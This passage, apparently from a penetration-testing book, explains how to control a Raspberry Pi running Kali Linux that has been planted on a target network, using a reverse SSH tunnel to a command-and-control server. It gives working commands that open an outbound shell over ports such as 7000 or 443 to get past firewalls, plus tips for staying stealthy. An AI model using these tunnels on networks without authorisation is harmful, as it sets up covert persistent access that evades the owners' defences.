We have already covered the advantages of using a Raspberry Pi at remote locations. The important thing to consider is how you should control the Raspberry Pi once you have placed the Raspberry Pi on the target's network. The most obvious and flexible way would be to SSH into Kali Linux.

Since Kali Linux is a fully featured Linux operating system, you can control the entire environment through SSH; however, your incoming SSH connections may be blocked by firewalls or other security solutions. Many organizations have security measures in place to block incoming connections with the goal of preventing backdoors into their network. In a white-box assessment, you may be explicitly able to open up a firewall to permit SSH to your Raspberry Pi as shown in the following image. The bad news is even if this is possible from a policy standpoint, it may be difficult to achieve when dealing with multiple sites under multiple administrative controls. Reverse SSH is a good alternative to manage a Raspberry Pi running Kali Linux.
In a reverse connection, the client connects and initiates the connection to the server instead of the server connecting to the client. In both cases, the server controls the client. This is the same technique as many backdoor programs. For our purposes, we will use this as a management utility.
We will use the R switch in the ssh command to create a reverse connection to the listener. A listener is the device listening to accept reverse SSH connections. In our case, the C&C server is the listener. The syntax for the commands used on the remote host (Raspberry Pi) is ssh -R [bind_address:]port:host:hostport.

The R switch defines the port that the remote side will connect over or how it will initiate the connection. In other words, we need to pick a port that our remote Raspberry Pi will be able to connect on. Most organizations do not have strict outbound filtering policies, making this approach more effective than a standard SSH connection. We find common ports open are TCP ports 22, 80, 443, or 53, meaning clients may be able to freely connect to the outside world using these ports.
The hostport is the port on your Raspberry Pi that has a service setup for listening. In our case, we are running an SSH server so the hostport by default will be 22. You could change the default port to be more stealthy or leverage stunnel, which is covered next in this chapter. To summarize, the port will be the TCP port and the server is accepting incoming connections from the Raspberry Pi. The hostport is the port the server is running the SSH service.
On our Raspberry Pi example, we will enter the following command:
ssh -fN -R 7000:localhost:22 username@ip-address-of-your-command-and-control-server ssh -fN -R 7000:localhost:22 [email protected]
This assumes port 7000 is allowed out from the network our Raspberry Pi is connected on. If that does not work, try different ports. Most organizations will allow outbound port 443 as shown in the following image:

To try again with a different port on your Raspberry Pi, use the following command:
ssh -fN -R 443:localhost:22 [email protected]
On your C&C central server, open up a command-line terminal and enter the following command:
ssh root@localhost -p 443
You will be prompted for the root password of your Kali Linux Raspberry Pi. You can see from the last command-line example that the command prompt has changed. We are now on our remote server and have full control of our Raspberry Pi as shown in the following image:
This technique is called reverse shell tunneling. Pick any port as your source port, such as port 53, which is the same port as DNS, or port 80 to use the same port as HTTP. It is important to keep in mind that changing the port numbers does not necessarily mean you are changing the underlining protocols.
